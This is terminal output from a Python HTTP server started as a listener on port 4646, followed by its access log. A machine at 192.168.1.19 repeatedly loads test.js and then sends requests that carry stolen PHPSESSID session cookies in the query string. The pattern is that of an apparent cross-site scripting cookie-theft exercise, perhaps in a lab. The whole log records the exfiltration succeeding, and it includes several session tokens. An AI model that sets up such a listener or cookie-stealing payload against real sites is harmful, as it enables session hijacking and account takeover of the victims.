 ❯ sudo python3 -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.1.19 - - [01/Jun/2023 19:32:59] "GET /test.js HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:32:59] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:32:59] "GET /?cookie=PHPSESSID=pmqmer88enk9kkdpgl6cbehk62 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:32:59] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:32:59] "GET /?cookie=PHPSESSID=pmqmer88enk9kkdpgl6cbehk62 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:00] "GET /test.js HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:00] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:00] "GET /?cookie=PHPSESSID=v6td91omep0tnjjo0qo4rloup2 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:00] "GET /?cookie=PHPSESSID=v6td91omep0tnjjo0qo4rloup2 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:00] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:02] "GET /test.js HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:02] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:02] "GET /?cookie=PHPSESSID=gsv889c79u5g41rvrpu7l00gb0 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:02] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:02] "GET /?cookie=PHPSESSID=gsv889c79u5g41rvrpu7l00gb0 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:17] "GET /test.js HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:17] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:17] "GET /?cookie=PHPSESSID=9nutav9oleb52krq9eeitkaar1 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:19] "GET /test.js HTTP/1.1" 304 -
192.168.1.19 - - [01/Jun/2023 19:33:19] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:19] "GET /?cookie=PHPSESSID=pmqmer88enk9kkdpgl6cbehk62 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:20] "GET /?cookie=PHPSESSID=pmqmer88enk9kkdpgl6cbehk62 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:20] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:21] "GET /test.js HTTP/1.1" 304 -
192.168.1.19 - - [01/Jun/2023 19:33:21] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:21] "GET /?cookie=PHPSESSID=v6td91omep0tnjjo0qo4rloup2 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:21] "GET /?cookie=PHPSESSID=v6td91omep0tnjjo0qo4rloup2 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:21] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:27] "GET /test.js HTTP/1.1" 304 -
192.168.1.19 - - [01/Jun/2023 19:33:27] "GET / HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:27] "GET /?cookie=PHPSESSID=gsv889c79u5g41rvrpu7l00gb0 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:27] "GET /?cookie=PHPSESSID=gsv889c79u5g41rvrpu7l00gb0 HTTP/1.1" 200 -
192.168.1.19 - - [01/Jun/2023 19:33:27] "GET / HTTP/1.1" 200 -